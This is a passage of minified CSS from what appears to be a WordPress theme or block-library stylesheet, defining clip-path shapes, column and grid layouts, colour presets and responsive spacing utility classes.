6%,80% 29%,84% 93%,23% 69%)}.clip-path--diamond img{-webkit-clip-path:polygon(5% 29%,60% 2%,91% 64%,36% 89%);clip-path:polygon(5% 29%,60% 2%,91% 64%,36% 89%)}.clip-path--rhombus-alt img{-webkit-clip-path:polygon(14% 9%,85% 24%,91% 89%,19% 76%);clip-path:polygon(14% 9%,85% 24%,91% 89%,19% 76%)}.wp-block-columns[class*=fullwidth-cols]{margin-bottom:unset}.wp-block-column.editor\:pointer-events-none{margin-bottom:0!important;margin-top:0!important}.is-root-container.block-editor-block-list__layout>[data-align=full]:not(:first-of-type)>.wp-block-column.editor\:pointer-events-none,.is-root-container.block-editor-block-list__layout>[data-align=wide]>.wp-block-column.editor\:pointer-events-none{margin-top:calc(var(--wp--style--block-gap, 28px)*-1)!important}.ext .wp-block-columns .wp-block-column[style*=padding]{padding-left:0!important;padding-right:0!important}.ext .wp-block-columns+.wp-block-columns:not([class*=mt-]):not([class*=my-]):not([style*=margin]){margin-top:0!important}[class*=fullwidth-cols] .wp-block-column:first-child,[class*=fullwidth-cols] .wp-block-group:first-child{margin-top:0}[class*=fullwidth-cols] .wp-block-column:last-child,[class*=fullwidth-cols] .wp-block-group:last-child{margin-bottom:0}[class*=fullwidth-cols] .wp-block-column:first-child>*,[class*=fullwidth-cols] .wp-block-column>:first-child{margin-top:0}.ext .is-not-stacked-on-mobile .wp-block-column,[class*=fullwidth-cols] .wp-block-column>:last-child{margin-bottom:0}.wp-block-columns[class*=fullwidth-cols]:not(.is-not-stacked-on-mobile)>.wp-block-column:not(:last-child){margin-bottom:var(--wp--style--block-gap,1.75rem)}@media (min-width:782px){.wp-block-columns[class*=fullwidth-cols]:not(.is-not-stacked-on-mobile)>.wp-block-column:not(:last-child){margin-bottom:0}}.wp-block-columns[class*=fullwidth-cols].is-not-stacked-on-mobile>.wp-block-column{margin-bottom:0!important}@media (min-width:600px) and (max-width:781px){.wp-block-columns[class*=fullwidth-cols]:not(.is-not-stacked-on-mobile)>.wp-block-column:nth-child(2n){margin-left:var(--wp--style--block-gap,2em)}}@media (max-width:781px){.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile){flex-wrap:wrap}.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column,.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:not([style*=margin]){margin-left:0!important}.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (max-width:1079px){.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile){flex-wrap:wrap}.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column,.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:not([style*=margin]){margin-left:0!important}.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:not(:last-child){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}}.direction-rtl{direction:rtl}.direction-ltr{direction:ltr}.is-style-inline-list{padding-left:0!important}.is-style-inline-list li{list-style-type:none!important}@media (min-width:782px){.is-style-inline-list li{display:inline!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}}@media (min-width:782px){.is-style-inline-list li:first-child{margin-left:0!important}}@media (min-width:782px){.is-style-inline-list li:last-child{margin-right:0!important}}.bring-to-front{position:relative;z-index:10}.text-stroke{-webkit-text-stroke-color:var(--wp--preset--color--background)}.text-stroke,.text-stroke--primary{-webkit-text-stroke-width:var(
        --wp--custom--typography--text-stroke-width,2px
    )}.text-stroke--primary{-webkit-text-stroke-color:var(--wp--preset--color--primary)}.text-stroke--secondary{-webkit-text-stroke-width:var(
        --wp--custom--typography--text-stroke-width,2px
    );-webkit-text-stroke-color:var(--wp--preset--color--secondary)}.editor\:no-caption .block-editor-rich-text__editable{display:none!important}.editor\:no-inserter .wp-block-column:not(.is-selected)>.block-list-appender,.editor\:no-inserter .wp-block-cover__inner-container>.block-list-appender,.editor\:no-inserter .wp-block-group__inner-container>.block-list-appender,.editor\:no-inserter>.block-list-appender{display:none}.editor\:no-resize .components-resizable-box__handle,.editor\:no-resize .components-resizable-box__handle:after,.editor\:no-resize .components-resizable-box__side-handle:before{display:none;pointer-events:none}.editor\:no-resize .components-resizable-box__container{display:block}.editor\:pointer-events-none{pointer-events:none}.is-style-angled{justify-content:flex-end}.ext .is-style-angled>[class*=_inner-container],.is-style-angled{align-items:center}.is-style-angled .wp-block-cover__image-background,.is-style-angled .wp-block-cover__video-background{-webkit-clip-path:polygon(0 0,30% 0,50% 100%,0 100%);clip-path:polygon(0 0,30% 0,50% 100%,0 100%);z-index:1}@media (min-width:782px){.is-style-angled .wp-block-cover__image-background,.is-style-angled .wp-block-cover__video-background{-webkit-clip-path:polygon(0 0,55% 0,65% 100%,0 100%);clip-path:polygon(0 0,55% 0,65% 100%,0 100%)}}.has-foreground-color{color:var(--wp--preset--color--foreground,#000)!important}.has-foreground-background-color{background-color:var(--wp--preset--color--foreground,#000)!important}.has-background-color{color:var(--wp--preset--color--background,#fff)!important}.has-background-background-color{background-color:var(--wp--preset--color--background,#fff)!important}.has-primary-color{color:var(--wp--preset--color--primary,#4b5563)!important}.has-primary-background-color{background-color:var(--wp--preset--color--primary,#4b5563)!important}.has-secondary-color{color:var(--wp--preset--color--secondary,#9ca3af)!important}.has-secondary-background-color{background-color:var(--wp--preset--color--secondary,#9ca3af)!important}.ext.has-text-color h1,.ext.has-text-color h2,.ext.has-text-color h3,.ext.has-text-color h4,.ext.has-text-color h5,.ext.has-text-color h6,.ext.has-text-color p{color:currentColor}.has-white-color{color:var(--wp--preset--color--white,#fff)!important}.has-black-color{color:var(--wp--preset--color--black,#000)!important}.has-ext-foreground-background-color{background-color:var(
        --wp--preset--color--foreground,var(--wp--preset--color--black,#000)
    )!important}.has-ext-primary-background-color{background-color:var(
        --wp--preset--color--primary,var(--wp--preset--color--cyan-bluish-gray,#000)
    )!important}.wp-block-button__link.has-black-background-color{border-color:var(--wp--preset--color--black,#000)}.wp-block-button__link.has-white-background-color{border-color:var(--wp--preset--color--white,#fff)}.has-ext-small-font-size{font-size:var(--wp--preset--font-size--ext-small)!important}.has-ext-medium-font-size{font-size:var(--wp--preset--font-size--ext-medium)!important}.has-ext-large-font-size{font-size:var(--wp--preset--font-size--ext-large)!important;line-height:1.2}.has-ext-x-large-font-size{font-size:var(--wp--preset--font-size--ext-x-large)!important;line-height:1}.has-ext-xx-large-font-size{font-size:var(--wp--preset--font-size--ext-xx-large)!important;line-height:1}.has-ext-x-large-font-size:not([style*=line-height]),.has-ext-xx-large-font-size:not([style*=line-height]){line-height:1.1}.ext .wp-block-group>*{margin-bottom:0;margin-top:0}.ext .wp-block-group>*+*{margin-bottom:0}.ext .wp-block-group>*+*,.ext h2{margin-top:var(--wp--style--block-gap,1.75rem)}.ext h2{margin-bottom:var(--wp--style--block-gap,1.75rem)}.has-ext-x-large-font-size+h3,.has-ext-x-large-font-size+p{margin-top:.5rem}.ext .wp-block-buttons>.wp-block-button.wp-block-button__width-25{min-width:12rem;width:calc(25% - var(--wp--style--block-gap, .5em)*.75)}.ext .ext-grid>[class*=_inner-container]{display:grid}.ext>[class*=_inner-container]>.ext-grid:not([class*=columns]),.ext>[class*=_inner-container]>.wp-block>.ext-grid:not([class*=columns]){display:initial!important}.ext .ext-grid-cols-1>[class*=_inner-container]{grid-template-columns:repeat(1,minmax(0,1fr))!important}.ext .ext-grid-cols-2>[class*=_inner-container]{grid-template-columns:repeat(2,minmax(0,1fr))!important}.ext .ext-grid-cols-3>[class*=_inner-container]{grid-template-columns:repeat(3,minmax(0,1fr))!important}.ext .ext-grid-cols-4>[class*=_inner-container]{grid-template-columns:repeat(4,minmax(0,1fr))!important}.ext .ext-grid-cols-5>[class*=_inner-container]{grid-template-columns:repeat(5,minmax(0,1fr))!important}.ext .ext-grid-cols-6>[class*=_inner-container]{grid-template-columns:repeat(6,minmax(0,1fr))!important}.ext .ext-grid-cols-7>[class*=_inner-container]{grid-template-columns:repeat(7,minmax(0,1fr))!important}.ext .ext-grid-cols-8>[class*=_inner-container]{grid-template-columns:repeat(8,minmax(0,1fr))!important}.ext .ext-grid-cols-9>[class*=_inner-container]{grid-template-columns:repeat(9,minmax(0,1fr))!important}.ext .ext-grid-cols-10>[class*=_inner-container]{grid-template-columns:repeat(10,minmax(0,1fr))!important}.ext .ext-grid-cols-11>[class*=_inner-container]{grid-template-columns:repeat(11,minmax(0,1fr))!important}.ext .ext-grid-cols-12>[class*=_inner-container]{grid-template-columns:repeat(12,minmax(0,1fr))!important}.ext .ext-grid-cols-13>[class*=_inner-container]{grid-template-columns:repeat(13,minmax(0,1fr))!important}.ext .ext-grid-cols-none>[class*=_inner-container]{grid-template-columns:none!important}.ext .ext-grid-rows-1>[class*=_inner-container]{grid-template-rows:repeat(1,minmax(0,1fr))!important}.ext .ext-grid-rows-2>[class*=_inner-container]{grid-template-rows:repeat(2,minmax(0,1fr))!important}.ext .ext-grid-rows-3>[class*=_inner-container]{grid-template-rows:repeat(3,minmax(0,1fr))!important}.ext .ext-grid-rows-4>[class*=_inner-container]{grid-template-rows:repeat(4,minmax(0,1fr))!important}.ext .ext-grid-rows-5>[class*=_inner-container]{grid-template-rows:repeat(5,minmax(0,1fr))!important}.ext .ext-grid-rows-6>[class*=_inner-container]{grid-template-rows:repeat(6,minmax(0,1fr))!important}.ext .ext-grid-rows-none>[class*=_inner-container]{grid-template-rows:none!important}.ext .ext-items-start>[class*=_inner-container]{align-items:flex-start!important}.ext .ext-items-end>[class*=_inner-container]{align-items:flex-end!important}.ext .ext-items-center>[class*=_inner-container]{align-items:center!important}.ext .ext-items-baseline>[class*=_inner-container]{align-items:baseline!important}.ext .ext-items-stretch>[class*=_inner-container]{align-items:stretch!important}.ext.wp-block-group>:last-child{margin-bottom:0}.ext .wp-block-group__inner-container{padding:0!important}.ext.has-background{padding-left:var(--wp--style--block-gap,1.75rem);padding-right:var(--wp--style--block-gap,1.75rem)}.ext [class*=inner-container]>.alignwide [class*=inner-container],.ext [class*=inner-container]>[data-align=wide] [class*=inner-container]{max-width:var(--responsive--alignwide-width,120rem)}.ext [class*=inner-container]>.alignwide [class*=inner-container]>*,.ext [class*=inner-container]>[data-align=wide] [class*=inner-container]>*{max-width:100%!important}.ext .wp-block-image{position:relative;text-align:center}.ext .wp-block-image img{display:inline-block;vertical-align:middle}body{--extendify--spacing--large:var(
        --wp--custom--spacing--large,clamp(2em,8vw,8em)
    );--wp--preset--font-size--ext-small:1rem;--wp--preset--font-size--ext-medium:1.125rem;--wp--preset--font-size--ext-large:clamp(1.65rem,3.5vw,2.15rem);--wp--preset--font-size--ext-x-large:clamp(3rem,6vw,4.75rem);--wp--preset--font-size--ext-xx-large:clamp(3.25rem,7.5vw,5.75rem);--wp--preset--color--black:#000;--wp--preset--color--white:#fff}.ext *{box-sizing:border-box}.block-editor-block-preview__content-iframe .ext [data-type="core/spacer"] .components-resizable-box__container{background:transparent!important}.block-editor-block-preview__content-iframe .ext [data-type="core/spacer"] .block-library-spacer__resize-container:before{display:none!important}.ext .wp-block-group__inner-container figure.wp-block-gallery.alignfull{margin-bottom:unset;margin-top:unset}.ext .alignwide{margin-left:auto!important;margin-right:auto!important}.is-root-container.block-editor-block-list__layout>[data-align=full]:not(:first-of-type)>.ext-my-0,.is-root-container.block-editor-block-list__layout>[data-align=wide]>.ext-my-0:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 28px)*-1)!important}.block-editor-block-preview__content-iframe .preview\:min-h-50{min-height:50vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-60{min-height:60vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-70{min-height:70vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-80{min-height:80vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-100{min-height:100vw!important}.ext-mr-0.alignfull:not([style*=margin]):not([style*=margin]){margin-right:0!important}.ext-ml-0:not([style*=margin]):not([style*=margin]){margin-left:0!important}.is-root-container .wp-block[data-align=full]>.ext-mx-0:not([style*=margin]):not([style*=margin]){margin-left:calc(var(--wp--custom--spacing--outer, 0)*1)!important;margin-right:calc(var(--wp--custom--spacing--outer, 0)*1)!important;overflow:hidden;width:unset}@media (min-width:782px){.tablet\:ext-absolute{position:absolute!important}.tablet\:ext-relative{position:relative!important}.tablet\:ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-top-lg{top:var(--extendify--spacing--large)!important}.tablet\:ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--top-lg{top:calc(var(--extendify--spacing--large)*-1)!important}.tablet\:ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-right-lg{right:var(--extendify--spacing--large)!important}.tablet\:ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--right-lg{right:calc(var(--extendify--spacing--large)*-1)!important}.tablet\:ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-bottom-lg{bottom:var(--extendify--spacing--large)!important}.tablet\:ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--bottom-lg{bottom:calc(var(--extendify--spacing--large)*-1)!important}.tablet\:ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-left-lg{left:var(--extendify--spacing--large)!important}.tablet\:ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--left-lg{left:calc(var(--extendify--spacing--large)*-1)!important}.tablet\:ext-order-1{order:1!important}.tablet\:ext-order-2{order:2!important}.tablet\:ext-m-0:not([style*=margin]){margin:0!important}.tablet\:ext-m-auto:not([style*=margin]){margin:auto!important}.tablet\:ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large)!important}.tablet\:ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large)*-1)!important}.tablet\:ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.tablet\:ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.tablet\:ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large)!important;margin-right:var(--extendify--spacing--large)!important}.tablet\:ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large)*-1)!important;margin-right:calc(var(--extendify--spacing--large)*-1)!important}.tablet\:ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.tablet\:ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.tablet\:ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large)!important;margin-top:var(--extendify--spacing--large)!important}.tablet\:ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large)*-1)!important;margin-top:calc(var(--extendify--spacing--large)*-1)!important}.tablet\:ext-mt-0:not([style*=margin]){margin-top:0!important}.tablet\:ext-mt-auto:not([style*=margin]){margin-top:auto!important}.tablet\:ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large)!important}.tablet\:ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large)*-1)!important}.tablet\:ext-mr-0:not([style*=margin]){margin-right:0!important}.tablet\:ext-mr-auto:not([style*=margin]){margin-right:auto!important}.tablet\:ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large)!important}.tablet\:ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large)*-1)!important}.tablet\:ext-mb-0:not([style*=margin]){margin-bottom:0!important}.tablet\:ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.tablet\:ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large)!important}.tablet\:ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large)*-1)!important}.tablet\:ext-ml-0:not([style*=margin]){margin-left:0!important}.tablet\:ext-ml-auto:not([style*=margin]){margin-left:auto!important}.tablet\:ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large)!important}.tablet\:ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large)*-1)!important}.tablet\:ext-block{display:block!important}.tablet\:ext-inline-block{display:inline-block!important}.tablet\:ext-inline{display:inline!important}.tablet\:ext-flex{display:flex!important}.tablet\:ext-inline-flex{display:inline-flex!important}.tablet\:ext-grid{display:grid!important}.tablet\:ext-inline-grid{display:inline-grid!important}.tablet\:ext-hidden{display:none!important}.tablet\:ext-w-auto{width:auto!important}.tablet\:ext-w-full{width:100%!important}.tablet\:ext-max-w-full{max-width:100%!important}.tablet\:ext-flex-1{flex:1 1 0%!important}.tablet\:ext-flex-auto{flex:1 1 auto!important}.tablet\:ext-flex-initial{flex:0 1 auto!important}.tablet\:ext-flex-none{flex:none!important}.tablet\:ext-flex-shrink-0{flex-shrink:0!important}.tablet\:ext-flex-shrink{flex-shrink:1!important}.tablet\:ext-flex-grow-0{flex-grow:0!important}.tablet\:ext-flex-grow{flex-grow:1!important}.tablet\:ext-list-none{list-style-type:none!important}.tablet\:ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.tablet\:ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.tablet\:ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.tablet\:ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.tablet\:ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.tablet\:ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.tablet\:ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.tablet\:ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.tablet\:ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.tablet\:ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.tablet\:ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.tablet\:ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.tablet\:ext-grid-cols-none{grid-template-columns:none!important}.tablet\:ext-flex-row{flex-direction:row!important}.tablet\:ext-flex-row-reverse{flex-direction:row-reverse!important}.tablet\:ext-flex-col{flex-direction:column!important}.tablet\:ext-flex-col-reverse{flex-direction:column-reverse!important}.tablet\:ext-flex-wrap{flex-wrap:wrap!important}.tablet\:ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.tablet\:ext-flex-nowrap{flex-wrap:nowrap!important}.tablet\:ext-items-start{align-items:flex-start!important}.tablet\:ext-items-end{align-items:flex-end!important}.tablet\:ext-items-center{align-items:center!important}.tablet\:ext-items-baseline{align-items:baseline!important}.tablet\:ext-items-stretch{align-items:stretch!important}.tablet\:ext-justify-start{justify-content:flex-start!important}.tablet\:ext-justify-end{justify-content:flex-end!important}.tablet\:ext-justify-center{justify-content:center!important}.tablet\:ext-justify-between{justify-content:space-between!important}.tablet\:ext-justify-around{justify-content:space-around!important}.tablet\:ext-justify-evenly{justify-content:space-evenly!important}.tablet\:ext-justify-items-start{justify-items:start!important}.tablet\:ext-justify-items-end{justify-items:end!important}.tablet\:ext-justify-items-center{justify-items:center!important}.tablet\:ext-justify-items-stretch{justify-items:stretch!important}.tablet\:ext-justify-self-auto{justify-self:auto!important}.tablet\:ext-justify-self-start{justify-self:start!important}.tablet\:ext-justify-self-end{justify-self:end!important}.tablet\:ext-justify-self-center{justify-self:center!important}.tablet\:ext-justify-self-stretch{justify-self:stretch!important}.tablet\:ext-p-0:not([style*=padding]){padding:0!important}.tablet\:ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large)!important}.tablet\:ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.tablet\:ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large)!important;padding-right:var(--extendify--spacing--large)!important}.tablet\:ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.tablet\:ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large)!important;padding-top:var(--extendify--spacing--large)!important}.tablet\:ext-pt-0:not([style*=padding]){padding-top:0!important}.tablet\:ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large)!important}.tablet\:ext-pr-0:not([style*=padding]){padding-right:0!important}.tablet\:ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large)!important}.tablet\:ext-pb-0:not([style*=padding]){padding-bottom:0!important}.tablet\:ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large)!important}.tablet\:ext-pl-0:not([style*=padding]){padding-left:0!important}.tablet\:ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large)!important}.tablet\:ext-text-left{text-align:left!important}.tablet\:ext-text-center{text-align:center!important}.tablet\:ext-text-right{text-align:right!important}}@media (min-width:1080px){.desktop\:ext-absolute{position:absolute!important}.desktop\:ext-relative{position:relative!important}.desktop\:ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-top-lg{top:var(--extendify--spacing--large)!important}.desktop\:ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--top-lg{top:calc(var(--extendify--spacing--large)*-1)!important}.desktop\:ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-right-lg{right:var(--extendify--spacing--large)!important}.desktop\:ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--right-lg{right:calc(var(--extendify--spacing--large)*-1)!important}.desktop\:ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-bottom-lg{bottom:var(--extendify--spacing--large)!important}.desktop\:ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--bottom-lg{bottom:calc(var(--extendify--spacing--large)*-1)!important}.desktop\:ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-left-lg{left:var(--extendify--spacing--large)!important}.desktop\:ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--left-lg{left:calc(var(--extendify--spacing--large)*-1)!important}.desktop\:ext-order-1{order:1!important}.desktop\:ext-order-2{order:2!important}.desktop\:ext-m-0:not([style*=margin]){margin:0!important}.desktop\:ext-m-auto:not([style*=margin]){margin:auto!important}.desktop\:ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large)!important}.desktop\:ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large)*-1)!important}.desktop\:ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.desktop\:ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.desktop\:ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large)!important;margin-right:var(--extendify--spacing--large)!important}.desktop\:ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large)*-1)!important;margin-right:calc(var(--extendify--spacing--large)*-1)!important}.desktop\:ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.desktop\:ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.desktop\:ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large)!important;margin-top:var(--extendify--spacing--large)!important}.desktop\:ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large)*-1)!important;margin-top:calc(var(--extendify--spacing--large)*-1)!important}.desktop\:ext-mt-0:not([style*=margin]){margin-top:0!important}.desktop\:ext-mt-auto:not([style*=margin]){margin-top:auto!important}.desktop\:ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large)!important}.desktop\:ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large)*-1)!important}.desktop\:ext-mr-0:not([style*=margin]){margin-right:0!important}.desktop\:ext-mr-auto:not([style*=margin]){margin-right:auto!important}.desktop\:ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large)!important}.desktop\:ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large)*-1)!important}.desktop\:ext-mb-0:not([style*=margin]){margin-bottom:0!important}.desktop\:ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.desktop\:ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large)!important}.desktop\:ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large)*-1)!important}.desktop\:ext-ml-0:not([style*=margin]){margin-left:0!important}.desktop\:ext-ml-auto:not([style*=margin]){margin-left:auto!important}.desktop\:ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large)!important}.desktop\:ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 